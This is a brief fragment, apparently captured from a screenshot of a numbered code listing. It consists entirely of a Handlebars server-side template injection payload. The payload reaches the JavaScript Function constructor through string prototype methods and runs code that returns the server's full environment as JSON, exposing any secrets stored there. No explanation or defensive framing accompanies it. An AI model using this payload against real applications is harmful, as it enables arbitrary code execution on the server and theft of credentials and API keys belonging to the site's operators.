 3 {{#with "s" as |string|}}
4   {{#with "e"}}
5     {{#with split as |conslist|}}
6       {{this.pop}}
7       {{this.push (lookup string.sub "constructor")}}
8       {{this.pop}}
9       {{#with string.split as |codelist|}}
10         {{this.pop}}
11         {{this.push "return JSON.stringify(process.env);"}}
12         {{this.pop}}
13         {{#each conslist}}
14           {{#with (string.sub.apply 0 codelist)}}
15             {{this}}
16           {{/with}}
17         {{/each}}
18       {{/with}}
19     {{/with}}
20   {{/with}}
21 {{/with}}